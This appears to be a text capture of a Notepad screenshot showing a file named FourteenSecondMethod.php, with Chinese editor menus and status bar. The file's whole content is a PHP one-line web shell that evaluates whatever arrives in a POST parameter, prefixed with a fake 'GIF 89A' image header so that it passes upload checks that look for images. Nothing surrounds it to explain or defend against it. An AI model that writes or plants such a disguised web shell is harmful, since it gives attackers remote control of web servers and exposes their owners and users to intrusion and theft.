 FourteenSecondMethod.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF 89A
<?php @eval($_POST['FourteenSecond']); ?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8